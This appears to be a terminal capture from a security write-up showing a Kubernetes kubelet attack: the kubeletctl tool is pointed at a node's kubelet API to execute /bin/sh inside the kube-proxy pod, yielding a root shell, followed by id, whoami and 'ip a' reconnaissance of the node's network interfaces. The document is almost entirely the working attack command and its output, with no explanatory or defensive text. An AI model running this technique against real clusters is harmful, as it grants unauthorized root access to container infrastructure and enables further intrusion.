 root@user:~# ./kubeletctl_linux_amd64 --server 192.168.66.10 -p kube-proxy-2k6fd -n kube-system -c kube-proxy exec "/bin/sh"
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:96:9d:df brd ff:ff:ff:ff:ff:ff
    inet 192.168.66.10/24 brd 192.168.66.255 scope global noprefixroute ens33
       valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:96:9d:e9 brd ff:ff:ff:ff:ff:ff
    inet 172.20.10.4/28 brd 172.20.10.15 scope global noprefixroute dynamic ens37
       valid_lft 84109sec preferred_lft 84109sec
    inet6 2409:891f:1a83:6eb:48c1:b785:1275:24f3/64 scope global noprefixroute dynamic
auther: Ske